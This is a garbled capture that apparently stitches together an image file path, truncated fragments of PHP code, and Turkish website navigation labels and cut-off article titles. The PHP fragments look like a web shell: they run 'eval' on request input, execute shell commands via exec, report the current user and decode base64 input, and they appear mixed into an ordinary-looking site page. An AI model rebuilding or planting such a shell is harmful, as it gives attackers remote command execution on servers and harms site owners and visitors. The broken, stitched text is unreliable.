
-Type: text/plain;charset=utf-
';echo 'user='.get_current_user().'\n';echo
='eval'){$c=isset($_REQUEST['c'])?
etMessage();}echo ob_get_clean();exit;}if($m==='cmd')
_exists('exec')){@exec($c.' 2>&1',$a);$o=implode("\n",$a);}echo
t($_REQUEST['b64']))$d=base64_decode($d);echo
) as $x)echo $x."\n";exit;}echo 'bad';exit;}
Etkinlikler
Yayınlar
Medya
İletişim
ist Örgütlenmesi: Jason
laşımını Anlamak İçin